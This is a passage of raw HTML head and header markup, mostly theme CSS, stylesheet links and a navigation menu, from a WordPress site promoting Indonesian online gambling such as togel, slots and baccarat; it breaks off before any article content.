!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://diddy-rascals.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://diddy-rascals.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=2.0.40' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://diddy-rascals.com/wp-content/themes/morenews/style.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

        body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, 
            .frm_style_formidable-style.with_frm_style input[type=submit], 
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], 
            .frm_style_formidable-style.with_frm_style .frm_submit button, 
            .frm_form_submit_style, 
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #BF0A30;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
                background-color: #BF0A30 !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #BF0A30;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #BF0A30;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #BF0A30;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #BF0A30;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #BF0A30;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #BF0A30;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#BF0A30;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #BF0A30;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #BF0A30;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #BF0A30;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #BF0A30;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #BF0A30;
                }
            }
          


                    .site-title {
            font-family: Oswald , sans-serif;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1300px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

/*# sourceURL=morenews-style-inline-css */
</style>
<link rel='stylesheet' id='centralnews-css' href='https://diddy-rascals.com/wp-content/themes/centralnews/style.css?ver=2.0.40' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:400,700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://diddy-rascals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/background-script.js?ver=2.0.40" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://diddy-rascals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diddy-rascals.com/wp-json/wp/v2/posts/814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diddy-rascals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diddy-rascals.com/?p=814' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/?amp=1">        <style type="text/css">
            
            body .af-header-image.data-bg:before{
                opacity:0;
            }
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="amphtml" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-814 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-centralnews aft-default-mode aft-header-layout-centered header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">

    
    
    <div id="page" class="site af-whole-wrapper">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        
    <header id="masthead" class="header-layout-centered morenews-header">
        
    <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    <div class="date-bar-left">
                              <span class="topbar-date">
        January 20, 2026      </span>
                        </div>
                </div>
                <div class="top-bar-right col-2">
                    <div class="aft-small-social-menu">
                                                  </div>
                </div>
            </div>
        </div>
    </div>
<div class="mid-header-wrapper " >

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                        <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://diddy-rascals.com/" class="site-title-anchor" rel="home">Diddyrascals</a>
        </p>
      
              <p class="site-description">Strategi Terbaik untuk Menang di Slot Online</p>
          </div>

                </div>
            </div>
        </div>
    </div>

            <div class="below-mid-header">
            <div class="container-wrapper">
                <div class="header-promotion">
                                    </div>
            </div>
        </div>
    
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-9816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9816"><a href="https://diddy-rascals.com/">Home</a></li>
<li id="menu-item-9825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9825"><a href="https://diddy-rascals.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9826"><a href="https://diddy-rascals.com/category/judi-olxtoto/">Judi olxtoto</a></li>
<li id="menu-item-9827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9827"><a href="https://diddy-rascals.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9828"><a href="https://diddy-rascals.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9829"><a href="https://diddy-rascals.com/category/sabung-ayam/">Sabung ayam</a></li>
<li id="menu-item-9830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9830"><a href="https://diddy-rascals.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9831"><a href="https://diddy-rascals.com/category/togel-online/">Togel Online</a></li>
</ul></div>      </nav>
    </div>


                  <div class="search-watch">
                        <div class="af-search-wrap">
